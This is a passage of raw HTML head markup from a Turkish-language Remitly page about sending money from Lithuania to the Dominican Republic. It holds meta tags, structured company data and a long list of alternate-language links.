

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.remitly.com/lt/tr/dominican-republic
body_size: 107855
content:

        <!DOCTYPE html>
        <html lang="tr" class="smooth-scroll">
            <head>
                <meta charSet="utf-8"/><meta http-equiv="x-ua-compatible" content="ie=edge"/><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/><meta name="format-detection" content="telephone=no"/><meta name="description" content="Dominik Cumhuriyeti içinde bulunan alıcınıza Litvanya çıkışlı olarak Remitly üzerinden daha hızlı ve güvenli şekilde çevrimiçi para gönderin ve harika döviz kurlarımızı, ayrıca para transferlerine uyguladığımız düşük ücretleri keşfedin."/><link rel="preconnect" href="https://media.remitly.io"/><link rel="preconnect" href="https://cdn.remitly.com"/><link rel="preconnect" href="https://uel.remitly.io"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://remitly-3pjs.com"/><meta name="twitter:card" content="app"/><meta name="twitter:site" content="@remitly"/><meta name="twitter:title" content="Remitly ile Yurt Dışına Litvanya - Dominik Cumhuriyeti Arası Online Para Gönderin"/><meta name="twitter:description" content="Dominik Cumhuriyeti içinde bulunan alıcınıza Litvanya çıkışlı olarak Remitly üzerinden daha hızlı ve güvenli şekilde çevrimiçi para gönderin ve harika döviz kurlarımızı, ayrıca para transferlerine uyguladığımız düşük ücretleri keşfedin."/><meta name="twitter:image" content="https://cdn.remitly.com/images/v1/img/icon_250x250_eafa15c2d7fcb1c4dd9.GJaJpUFQyIyvTCIY.png"/><meta name="twitter:app:country" content="LT"/><meta name="twitter:app:id:iphone" content="674258465"/><meta name="twitter:app:id:ipad" content="674258465"/><meta name="twitter:app:id:googleplay" content="com.remitly.androidapp"/><meta property="og:type" content="website"/><meta property="og:site_name" content="Remitly"/><meta property="og:title" content="Remitly ile Yurt Dışına Litvanya - Dominik Cumhuriyeti Arası Online Para Gönderin"/><meta property="og:description" content="Dominik Cumhuriyeti içinde bulunan alıcınıza Litvanya çıkışlı olarak Remitly üzerinden daha hızlı ve güvenli şekilde çevrimiçi para gönderin ve harika döviz kurlarımızı, ayrıca para transferlerine uyguladığımız düşük ücretleri keşfedin."/><meta property="og:image" content="https://cdn.remitly.com/images/v1/img/icon_250x250_eafa15c2d7fcb1c4dd9.GJaJpUFQyIyvTCIY.png"/><meta property="og:locale" content="tr_LT"/><meta property="fb:app_id" content="228837610499129"/><link rel="icon" href="https://media.remitly.io/favicon_48x48.Sv52ZGOCClWtzsgL.png" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_48x48.Sv52ZGOCClWtzsgL.png" sizes="48x48" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_32x32.O2fMVZt0JQtQzuBO.png" sizes="32x32" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_16x16.SESfNpzr0nqLy3wt.png" sizes="16x16" type="image/png"/><link rel="apple-touch-icon" href="https://media.remitly.io/apple_touch_icon.bD56TI2smTyVsGd5.png"/><link rel="manifest"/><meta name="google-site-verification" content="8hU9vvFsG4dVviDpbcBgVRIgVKVOrvuXt-5Qe2UTc90"/><meta name="google-site-verification" content="3S4jqCadm5IEnVx_4NBWXzZ3zpGIgtrawajjSzSo2nw"/><meta name="google-site-verification" content="gAyPKvgJdpUK860LzFrEd_OcHT-bzPiIMcdLLm6dP5E"/><meta name="google-site-verification" content="8pLZRACRsWhtDnv07LFx695ot_t3pfTVu8yRYYk3UrY"/><meta name="mobile-web-app-capable" content="yes"/><meta name="apple-itunes-app" content="app-id=674258465, app-argument=https://www.remitly.com/lt/tr/mobile"/><title>Remitly ile Yurt Dışına Litvanya - Dominik Cumhuriyeti Arası Online Para Gönderin</title><script type="application/ld+json" nonce="d35384b2ddc74d49f41b8e27c63c21db29d14175093712727b0be77a89ff2868">{"@context":"https://schema.org","@graph":[{"@type":"Service","@id":"https://www.remitly.com/lt/tr/dominican-republic#service","serviceType":"Money transfer from Litvanya'dan to Dominik Cumhuriyeti'ye","provider":{"@id":"https://www.remitly.com/#org"},"areaServed":[{"@type":"Country","name":"Litvanya"},{"@type":"Country","name":"Dominik Cumhuriyeti"}],"url":"https://www.remitly.com/lt/tr/dominican-republic","potentialAction":{"@type":"MoneyTransfer","fromLocation":{"@type":"Country","name":"Litvanya"},"toLocation":{"@type":"Country","name":"Dominik Cumhuriyeti"},"target":{"@type":"EntryPoint","urlTemplate":"https://www.remitly.com/lt/tr/dominican-republic#start"}}},{"@type":"Organization","@id":"https://www.remitly.com/#org","name":"Remitly","legalName":"Remitly Global, Inc.","url":"https://www.remitly.com","logo":{"@type":"ImageObject","@id":"https://www.remitly.com/#logo","url":"https://cdn.remitly.com/images/v1/img/remtily_logo_vertical_midnight_b.6eT0nA18TSlQIsjllF72RN.png"},"sameAs":["https://www.facebook.com/Remitly/","https://www.linkedin.com/company/remitly/","https://x.com/remitly","https://www.youtube.com/channel/UCQy0EOfxAxlrbAJ7gL8xuYA","https://www.instagram.com/remitly/"],"contactPoint":[{"@type":"ContactPoint","contactType":"Customer Service","telephone":"+1-888-736-4859","areaServed":"US","availableLanguage":["English","Spanish"]}],"address":{"@type":"PostalAddress","streetAddress":"401 Union Street Suite 1000","addressLocality":"Seattle","addressRegion":"WA","postalCode":"98101","addressCountry":"US"},"founder":[{"@type":"Person","name":"Matt Oppenheimer"},{"@type":"Person","name":"Josh Hug"},{"@type":"Person","name":"Shivaas Gulati"}],"foundingDate":"2011-04-01","foundingLocation":{"@type":"Place","name":"Seattle, Washington, United States","address":{"@type":"PostalAddress","addressLocality":"Seattle","addressRegion":"WA","addressCountry":"US"}},"description":"Remitly is a global digital remittance company facilitating fast, secure, and affordable international money transfers, especially popular among immigrants and expatriates sending money home.","keywords":"remittance, money transfer, international payments, digital payments, financial services, fintech","areaServed":"Worldwide"},{"@type":"Product","name":"Remitly Inc.","aggregateRating":{"@type":"AggregateRating","url":"https://apps.apple.com/us/app/remitly-send-money-transfer/id674258465?uo=4","ratingValue":"4.86781","bestRating":"5","worstRating":"1","ratingCount":"3947281"}},{"@type":"ItemList","@id":"https://www.remitly.com/lt/en/dominican-republic#providers","name":"Payout partners in Dominik Cumhuriyeti","numberOfItems":5,"itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-asociacion-cibao-de-ahorros-y-prestamos","name":"Asociacion Cibao De Ahorros Y Prestamos","url":"https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-asociacion-cibao-de-ahorros-y-prestamos"}},{"@type":"ListItem","position":2,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-asociacion-popular-de-ahorros-y-prestamos","name":"Asociacion Popular De Ahorros Y Prestamos","url":"https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-asociacion-popular-de-ahorros-y-prestamos"}},{"@type":"ListItem","position":3,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-banco-ademi","name":"Banco Ademi","url":"https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-banco-ademi"}},{"@type":"ListItem","position":4,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-banco-adopem","name":"Banco Adopem","url":"https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-banco-adopem"}},{"@type":"ListItem","position":5,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-banco-bhd-leon","name":"Banco BHD León","url":"https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-banco-bhd-leon"}}]}]}</script><meta name="twitter:url" content="https://www.remitly.com/lt/tr/dominican-republic"/><link rel="canonical" href="https://www.remitly.com/lt/tr/dominican-republic"/><meta property="og:url" content="https://www.remitly.com/lt/tr/dominican-republic"/><link rel="alternate" href="https://www.remitly.com/no/en/dominican-republic" hrefLang="en-no"/><link rel="alternate" href="https://www.remitly.com/mt/en/dominican-republic" hrefLang="en-mt"/><link rel="alternate" href="https://www.remitly.com/ie/en/dominican-republic" hrefLang="en-ie"/><link rel="alternate" href="https://www.remitly.com/dk/en/dominican-republic" hrefLang="en-dk"/><link rel="alternate" href="https://www.remitly.com/es/en/dominican-republic" hrefLang="en-es"/><link rel="alternate" href="https://www.remitly.com/li/en/dominican-republic" hrefLang="en-li"/><link rel="alternate" href="https://www.remitly.com/be/en/dominican-republic" hrefLang="en-be"/><link rel="alternate" href="https://www.remitly.com/nl/en/dominican-republic" hrefLang="en-nl"/><link rel="alternate" href="https://www.remitly.com/us/en/dominican-republic" hrefLang="en-us"/><link rel="alternate" href="https://www.remitly.com/fr/en/dominican-republic" hrefLang="en-fr"/><link rel="alternate" href="https://www.remitly.com/lv/en/dominican-republic" hrefLang="en-lv"/><link rel="alternate" href="https://www.remitly.com/lt/en/dominican-republic" hrefLang="en-lt"/><link rel="alternate" href="https://www.remitly.com/pl/en/dominican-republic" hrefLang="en-pl"/><link rel="alternate" href="https://www.remitly.com/de/en/dominican-republic" hrefLang="en-de"/><link rel="alternate" href="https://www.remitly.com/gb/en/dominican-republic" hrefLang="en-gb"/><link rel="alternate" href="https://www.remitly.com/cz/en/dominican-republic" hrefLang="en-cz"/><link rel="alternate" href="https://www.remitly.com/fi/en/dominican-republic" hrefLang="en-fi"/><link rel="alternate" href="https://www.remitly.com/cy/en/dominican-republic" hrefLang="en-cy"/><link rel="alternate" href="https://www.remitly.com/it/en/dominican-republic" hrefLang="en-it"/><link rel="alternate" href="https://www.remitly.com/sg/en/dominican-republic" hrefLang="en-sg"/><link rel="alternate" href="https://www.remitly.com/gr/en/dominican-republic" hrefLang="en-gr"/><link rel="alternate" href="https://www.remitly.com/se/en/dominican-republic" hrefLang="en-se"/><link rel="alternate" href="https://www.remitly.com/at/en/dominican-republic" hrefLang="en-at"/><link rel="alternate" href="https://www.remitly.com/ae/en/dominican-republic" hrefLang="en-ae"/><link rel="alternate" href="https://www.remitly.com/au/en/dominican-republic" hrefLang="en-au"/><link rel="alternate" href="https://www.remitly.com/ca/en/dominican-republic" hrefLang="en-ca"/><link rel="alternate" href="https://www.remitly.com/sk/en/dominican-republic" hrefLang="en-sk"/><link rel="alternate" href="https://www.remitly.com/pt/en/dominican-republic" hrefLang="en-pt"/><link rel="alternate" href="https://www.remitly.com/nz/en/dominican-republic" hrefLang="en-nz"/><link rel="alternate" href="https://www.remitly.com/ro/en/dominican-republic" hrefLang="en-ro"/><link rel="alternate" href="https://www.remitly.com/no/es/dominican-republic" hrefLang="es-no"/><link rel="alternate" href="https://www.remitly.com/mt/es/dominican-republic" hrefLang="es-mt"/><link rel="alternate" href="https://www.remitly.com/ie/es/dominican-republic" hrefLang="es-ie"/><link rel="alternate" href="https://www.remitly.com/dk/es/dominican-republic" hrefLang="es-dk"/><link rel="alternate" href="https://www.remitly.com/es/es/dominican-republic" hrefLang="es-es"/><link rel="alternate" href="https://www.remitly.com/li/es/dominican-republic" hrefLang="es-li"/><link rel="alternate" href="https://www.remitly.com/be/es/dominican-republic" hrefLang="es-be"/><link rel="alternate" href="https://www.remitly.com/nl/es/dominican-republic" hrefLang="es-nl"/><link rel="alternate" href="https://www.remitly.com/us/es/dominican-republic" hrefLang="es-us"/><link rel="alternate" href="https://www.remitly.com/fr/es/dominican-republic" hrefLang="es-fr"/><link rel="alternate" href="https://www.remitly.com/lv/es/dominican-republic" hrefLang="es-lv"/><link rel="alternate" href="https://www.remitly.com/lt/es/dominican-republic" hrefLang="es-lt"/><link rel="alternate" href="https://www.remitly.com/pl/es/dominican-republic" hrefLang="es-pl"/><link rel="alternate" href="https://www.remitly.com/de/es/dominican-republic" hrefLang="es-de"/><link rel="alternate" href="https://www.remitly.com/gb/es/dominican-republic" hrefLang="es-gb"/><link rel="alternate" href="https://www.remitly.com/cz/es/dominican-republic" hrefLang="es-cz"/><link rel="alternate" href="https://www.remitly.com/fi/es/dominican-republic" hrefLang="es-fi"/><link rel="alternate" href="https://www.remitly.com/cy/es/dominican-republic" hrefLang="es-cy"/><link rel="alternate" href="https://www.remitly.com/it/es/dominican-republic" hrefLang="es-it"/><link rel="alternate" href="https://www.remitly.com/sg/es/dominican-republic" hrefLang="es-sg"/><link rel="alternate" href="https://www.remitly.com/gr/es/dominican-republic" hrefLang="es-gr"/><link rel="alternate" href="https://www.remitly.com/se/es/dominican-republic" hrefLang="es-se"/><link rel="alternate" href="https://www.remitly.com/at/es/dominican-republic" hrefLang="es-at"/><link rel="alternate" href="https://www.remitly.com/ae/es/dominican-republic" hrefLang="es-ae"/><link rel="alternate" href="https://www.remitly.com/au/es/dominican-republic" hrefLang="es-au"/><link rel="alternate" href="https://www.remitly.com/ca/es/dominican-republic" hrefLang="es-ca"/><link rel="alternate" href="https://www.remitly.com/sk/es/dominican-republic" hrefLang="es-sk"/><link rel="alternate" href="https://www.remitly.com/pt/es/dominican-republic" hrefLang="es-pt"/><link rel="alternate" href="https://www.remitly.com/nz/es/dominican-republic" hrefLang="es-nz"/><link rel="alternate" href="https://www.remitly.com/ro/es/dominican-republic" hrefLang="es-ro"/><link rel="alternate" href="https://www.remitly.com/no/bn/dominican-republic" hrefLang="bn-no"/><link rel="alternate" href="https://www.remitly.com/mt/bn/dominican-republic" hrefLang="bn-mt"/><link rel="alternate" href="https://www.remitly.com/ie/bn/dominican-republic" hrefLang="bn-ie"/><link rel="alternate" href="https://www.remitly.com/dk/bn/dominican-republic" hrefLang="bn-dk"/><link rel="alternate" href="https://www.remitly.com/es/bn/dominican-republic" hrefLang="bn-es"/><link rel="alternate" href="https://www.remitly.com/li/bn/dominican-republic" hrefLang="bn-li"/><link rel="alternate" href="https://www.remitly.com/be/bn/dominican-republic" hrefLang="bn-be"/><link rel="alternate" href="https://www.remitly.com/nl/bn/dominican-republic" hrefLang="bn-nl"/><link rel="alternate" href="https://www.remitly.com/us/bn/dominican-republic" hrefLang="bn-us"/><link rel="alternate" href="https://www.remitly.com/fr/bn/dominican-republic" hrefLang="bn-fr"/><link rel="alternate" href="https://www.remitly.com/lv/bn/dominican-republic" hrefLang="bn-lv"/><link rel="alternate" href="https://www.remitly.com/lt/bn/dominican-republic" hrefLang="bn-lt"/><link rel="alternate" href="https://www.remitly.com/pl/bn/dominican-republic" hrefLang="bn-pl"/><link rel="alternate" href="https://www.remitly.com/de/bn/dominican-republic" hrefLang="bn-de"/><link rel="alternate" href="https://www.remitly.com/gb/bn/dominican-republic" hrefLang="bn-gb"/><link rel="alternate" href="https://www.remitly.com/cz/bn/dominican-republic" hrefLang="bn-cz"/><link rel="alternate" href="https://www.remitly.com/fi/bn/dominican-republic" hrefLang="bn-fi"/><link rel="alternate" href="https://www.remitly.com/cy/bn/dominican-republic" hrefLang="bn-cy"/><link rel="alternate" href="https://www.remitly.com/it/bn/dominican-republic" hrefLang="bn-it"/><link rel="alternate" href="https://www.remitly.com/sg/bn/dominican-republic" hrefLang="bn-sg"/><link rel="alternate" href="https://www.remitly.com/gr/bn/dominican-republic" hrefLang="bn-gr"/><link rel="alternate" href="https://www.remitly.com/se/bn/dominican-republic" hrefLang="bn-se"/><link rel="alternate" href="https://www.remitly.com/at/bn/dominican-republic" hrefLang="bn-at"/><link rel="alternate" href="https://www.remitly.com/ae/bn/dominican-republic" hrefLang="bn-ae"/><link rel="alternate" href="https://www.remitly.com/au/bn/dominican-republic" hrefLang="bn-au"/><link rel="alternate" href="https://www.remitly.com/ca/bn/dominican-republic" hrefLang="bn-ca"/><link rel="alternate" href="https://www.remitly.com/sk/bn/dominican-republic" hrefLang="bn-sk"/><link rel="alternate" href="https://www.remitly.com/pt/bn/dominican-republic" hrefLang="bn-pt"/><link rel="alternate" href="https://www.remitly.com/nz/bn/dominican-republic" hrefLang="bn-nz"/><link rel="alternate" href="https://www.remitly.com/ro/bn/dominican-republic" hrefLang="bn-ro"/><link rel="alternate" href="https://www.remitly.com/no/de/dominican-republic" hrefLang="de-no"/><link rel="alternate" href="https://www.remitly.com/mt/de/dominican-republic" hrefLang="de-mt"/><link rel="alternate" href="https://www.remitly.com/ie/de/dominican-republic" hrefLang="de-ie"/><link rel="alternate" href="https://www.remitly.com/dk/de/dominican-republic" hrefLang="de-dk"/><link rel="alternate" href="https://www.remitly.com/es/de/dominican-republic" hrefLang="de-es"/><link rel="alternate" href="https://www.remitly.com/li/de/dominican-republic" hrefLang="de-li"/><link rel="alternate" href="https://www.remitly.com/be/de/dominican-republic" hrefLang="de-be"/><link rel="alternate" href="https://www.remitly.com/nl/de/dominican-republic" hrefLang="de-nl"/><link rel="alternate" href="https://www.remitly.com/us/de/dominican-republic" hrefLang="de-us"/><link rel="alternate" href="https://www.remitly.com/fr/de/dominican-republic" hrefLang="de-fr"/><link rel="alternate" href="https://www.remitly.com/lv/de/dominican-republic" hrefLang="de-lv"/><link rel="alternate" href="https://www.remitly.com/lt/de/dominican-republic" hrefLang="de-lt"/><link rel="alternate" href="https://www.remitly.com/pl/de/dominican-republic" hrefLang="de-pl"/><link rel="alternate" href="https://www.remitly.com/de/de/dominican-republic" hrefLang="de-de"/><link rel="alternate" href="https://www.remitly.com/gb/de/dominican-republic" hrefLang="de-gb"/><link rel="alternate" href="https://www.remitly.com/cz/de/dominican-republic" hrefLang="de-cz"/><link rel="alternate" href="https://www.remitly.com/fi/de/dominican-republic" hrefLang="de-fi"/><link rel="alternate" href="https://www.remitly.com/cy/de/dominican-republic" hrefLang="de-cy"/><link rel="alternate" href="https://www.remitly.com/it/de/dominican-republic" hrefLang="de-it"/><link rel="alternate" href="https://www.remitly.com/sg/de/dominican-republic" hrefLang="de-sg"/><link rel="alternate" href="https://www.remitly.com/gr/de/dominican-republic" hrefLang="de-gr"/><link rel="alternate" href="https://www.remitly.com/se/de/dominican-republic" hrefLang="de-se"/><link rel="alternate" href="https://www.remitly.com/at/de/dominican-republic" hrefLang="de-at"/><link rel="alternate" href="https://www.remitly.com/ae/de/dominican-republic" hrefLang="de-ae"/><link rel="alternate" href="https://www.remitly.com/au/de/dominican-republic" hrefLang="de-au"/><link rel="alternate" href="https://www.remitly.com/ca/de/dominican-republic" hrefLang="de-ca"/><link rel="alternate" href="https://www.remitly.com/sk/de/dominican-republic" hrefLang="de-sk"/><link rel="alternate" href="https://www.remitly.com/pt/de/dominican-republic" hrefLang="de-pt"/><link rel="alternate" href="https://www.remitly.com/nz/de/dominican-republic" hrefLang="de-nz"/><link rel="alternate" href="https://www.remitly.com/ro/de/dominican-republic" hrefLang="de-ro"/><link rel="alternate" href="https://www.remitly.com/no/fr/dominican-republic" hrefLang="fr-no"/><link rel="alternate" href="https://www.remitly.com/mt/fr/dominican-republic" hrefLang="fr-mt"/><link rel="alternate" href="https://www.remitly.com/ie/fr/dominican-republic" hrefLang="fr-ie"/><link rel="alternate" href="https://www.remitly.com/dk/fr/dominican-republic" hrefLang="fr-dk"/><link rel="alternate" href="https://www.remitly.com/es/fr/dominican-republic" hrefLang="fr-es"/><link rel="alternate" href="https://www.remitly.com/li/fr/dominican-republic" hrefLang="fr-li"/><link rel="alternate" href="https://www.remitly.com/be/fr/dominican-republic" hrefLang="fr-be"/><link rel="alternate" href="https://www.remitly.com/nl/fr/dominican-republic" hrefLang="fr-nl"/><link rel="alternate" href="https://www.remitly.com/us/fr/dominican-republic" hrefLang="fr-us"/><link rel="alternate" href="https://www.remitly.com/fr/fr/dominican-republic" hrefLang="fr-fr"/><link rel="alternate" href="https://www.remitly.com/lv/fr/dominican-republic" hrefLang="fr-lv"/><link rel="alternate" href="https://www.remitly.com/lt/fr/dominican-republic" hrefLang="fr-lt"/><link rel="alternate" href="https://www.remitly.com/pl/fr/dominican-republic" hrefLang="fr-pl"/><link rel="alternate" href="https://www.remitly.com/de/fr/dominican-republic" hrefLang="fr-de"/><link rel="alternate" href="https://www.remitly.com/gb/fr/dominican-republic" hrefLang="fr-gb"/><link rel="alternate" href="https://www.remitly.com/cz/fr/dominican-republic" hrefLang="fr-cz"/><link rel="alternate" href="https://www.remitly.com/fi/fr/dominican-republic" hrefLang="fr-fi"/><link rel="alternate" href="https://www.remitly.com/cy/fr/dominican-republic" hrefLang="fr-cy"/><link rel="alternate" href="https://www.remitly.com/it/fr/dominican-republic" hrefLang="fr-it"/><link rel="alternate" href="https://www.remitly.com/sg/fr/dominican-republic" hrefLang="fr-sg"/><link rel="alternate" href="https://www.remitly.com/gr/fr/dominican-republic" hrefLang="fr-gr"/><link rel="alternate" href="https://www.remitly.com/se/fr/dominican-republic" hrefLang="fr-se"/><link rel="alternate" href="https://www.remitly.com/at/fr/dominican-republic" hrefLang="fr-at"/><link rel="alternate" href="https://www.remitly.com/ae/fr/dominican-republic" hrefLang="fr-ae"/><link rel="alternate" href="https://www.remitly.com/au/fr/dominican-republic" hrefLang="fr-au"/><link rel="alternate" href="https://www.remitly.com/ca/fr/dominican-republic" hrefLang="fr-ca"/><link rel="alternate" href="https://www.remitly.com/sk/fr/dominican-republic" hrefLang="fr-sk"/><link rel="alternate" href="https://www.remitly.com/pt/fr/dominican-republic" hrefLang="fr-pt"/><link rel="alternate" href="https://www.remitly.com/nz/fr/dominican-republic" hrefLang="fr-nz"/><link rel="alternate" href="https://www.remitly.com/ro/fr/dominican-republic" hrefLang="fr-ro"/><link rel="alternate" href="https://www.remitly.com/no/hi/dominican-republic" hrefLang="hi-no"/><link rel="alternate" href="https://www.remitly.com/mt/hi/dominican-republic" hrefLang="hi-mt"/><link rel="alternate" href="https://www.remitly.com/ie/hi/dominican-republic" hrefLang="hi-ie"/><link rel="alternate" href="https://www.remitly.com/dk/hi/dominican-republic" hrefLang="hi-dk"/><link rel="alternate" href="https://www.remitly.com/es/hi/dominican-republic" hrefLang="hi-es"/><link rel="alternate" href="https://www.remitly.com/li/hi/dominican-republic" hrefLang="hi-li"/><link rel="alternate" href="https://www.remitly.com/be/hi/dominican-republic" hrefLang="hi-be"/><link rel="alternate" href="https://www.remitly.com/nl/hi/dominican-republic" hrefLang="hi-nl"/><link rel="alternate" href="https://www.remitly.com/us/hi/dominican-republic" hrefLang="hi-us"/><link rel="alternate" href="https://www.remitly.com/fr/hi/dominican-republic" hrefLang="hi-fr"/><link rel="alternate" href="https://www.remitly.com/lv/hi/dominican-republic" hrefLang="hi-lv"/><link rel="alternate" href="https://www.remitly.com/lt/hi/dominican-republic" hrefLang="hi-lt"/><link rel="alternate" href="https://www.remitly.com/pl/hi/dominican-republic" hrefLang="hi-pl"/><link rel="alternate" href="https://www.remitly.com/de/hi/dominican-republic" hrefLang="hi-de"/><link rel="alternate" href="https://www.remitly.com/gb/hi/dominican-republic" hrefLang="hi-gb"/><link rel="alternate" href="https://www.remitly.com/cz/hi/dominican-republic" hrefLang="hi-cz"/><link rel="alternate" href="https://www.remitly.com/fi/hi/dominican-republic" hrefLang="hi-fi"/><link rel="alternate" href="https://www.remitly.com/cy/hi/dominican-republic" hrefLang="hi-cy"/><link rel="alternate" href="https://www.remitly.com/it/hi/dominican-republic" hrefLang="hi-it"/><link rel="alternate" href="https://www.remitly.com/sg/hi/dominican-republic" hrefLang="hi-sg"/><link rel="alternate" href="https://www.remitly.com/gr/hi/dominican-republic" hrefLang="hi-gr"/><link rel="alternate" href="https://www.remitly.com/se/hi/dominican-republic" hrefLang="hi-se"/><link rel="alternate" href="https://www.remitly.com/at/hi/dominican-republic" hrefLang="hi-at"/><link rel="alternate" href="https://www.remitly.com/ae/hi/dominican-republic" hrefLang="hi-ae"/><link rel="alternate" href="https://www.remitly.com/au/hi/dominican-republic" hrefLang="hi-au"/><link rel="alternate" href="https://www.remitly.com/ca/hi/dominican-republic" hrefLang="hi-ca"/><link rel="alternate" href="https://www.remitly.com/sk/hi/dominican-republic" hrefLang="hi-sk"/><link rel="alternate" href="https://www.remitly.com/pt/hi/dominican-republic" hrefLang="hi-pt"/><link rel="alternate" href="https://www.remitly.com/nz/hi/dominican-republic" hrefLang="hi-nz"/><link rel="alternate" href="https://www.remitly.com/ro/hi/dominican-republic" hrefLang="hi-ro"/><link rel="alternate" href="https://www.remitly.com/no/it/dominican-republic" hrefLang="it-no"/><link rel="alternate" href="https://www.remitly.com/mt/it/dominican-republic" hrefLang="it-mt"/><link rel="alternate" href="https://www.remitly.com/ie/it/dominican-republic" hrefLang="it-ie"/><link rel="alternate" href="https://www.remitly.com/dk/it/dominican-republic" hrefLang="it-dk"/><link rel="alternate" href="https://www.remitly.com/es/it/dominican-republic" hrefLang="it-es"/><link rel="alternate" href="https://www.remitly.com/li/it/dominican-republic" hrefLang="it-li"/><link rel="alternate" href="https://www.remitly.com/be/it/dominican-republic" hrefLang="it-be"/><link rel="alternate" href="https://www.remitly.com/nl/it/dominican-republic" hrefLang="it-nl"/><link rel="alternate" href="https://www.remitly.com/us/it/dominican-republic" hrefLang="it-us"/><link rel="alternate" href="https://www.remitly.com/fr/it/dominican-republic" hrefLang="it-fr"/><link rel="alternate" href="https://www.remitly.com/lv/it/dominican-republic" hrefLang="it-lv"/><link rel="alternate" href="https://www.remitly.com/lt/it/dominican-republic" hrefLang="it-lt"/><link rel="alternate" href="https://www.remitly.com/pl/it/dominican-republic" hrefLang="it-pl"/><link rel="alternate" href="https://www.remitly.com/de/it/dominican-republic" hrefLang="it-de"/><link rel="alternate" href="https://www.remitly.com/gb/it/dominican-republic" hrefLang="it-gb"/><link rel="alternate" href="https://www.remitly.com/cz/it/dominican-republic" hrefLang="it-cz"/><link rel="alternate" href="https://www.remitly.com/fi/it/dominican-republic" hrefLang="it-fi"/><link rel="alternate" href="https://www.remitly.com/cy/it/dominican-republic" hrefLang="it-cy"/><link rel="alternate" href="https://www.remitly.com/it/it/dominican-republic" hrefLang="it-it"/><link rel="alternate" href="https://www.remitly.com/sg/it/dominican-republic" hrefLang="it-sg"/><link rel="alternate" href="https://www.remitly.com/gr/it/dominican-republic" hrefLang="it-gr"/><link rel="alternate" href="https://www.remitly.com/se/it/dominican-republic" hrefLang="it-se"/><link rel="alternate" href="https://www.remitly.com/at/it/dominican-republic" hrefLang="it-at"/><link rel="alternate" href="https://www.remitly.com/ae/it/dominican-republic" hrefLang="it-ae"/><link rel="alternate" href="https://www.remitly.com/au/it/dominican-republic" hrefLang="it-au"/><link rel="alternate" href="https://www.remitly.com/ca/it/dominican-republic" hrefLang="it-ca"/><link rel="alternate" href="https://www.remitly.com/sk/it/dominican-republic" hrefLang="it-sk"/><link rel="alternate" href="https://www.remitly.com/pt/it/dominican-republic" hrefLang="it-pt"/><link rel="alternate" href="https://www.remitly.com/nz/it/dominican-republic" hrefLang="it-nz"/><link rel="alternate" href="https://www.remitly.com/ro/it/dominican-republic" hrefLang="it-ro"/><link rel="alternate" href="https://www.remitly.com/no/ja/dominican-republic" hrefLang="ja-no"/><link rel="alternate" href="https://www.remitly.com/mt/ja/dominican-republic" hrefLang="ja-mt"/><link rel="alternate" href="https://www.remitly.com/ie/ja/dominican-republic" hrefLang="ja-ie"/><link rel="alternate" href="https://www.remitly.com/dk/ja/dominican-republic" hrefLang="ja-dk"/><link rel="alternate" href="https://www.remitly.com/es/ja/dominican-republic" hrefLang="ja-es"/><link rel="alternate" href="https://www.remitly.com/li/ja/dominican-republic" hrefLang="ja-li"/><link rel="alternate" 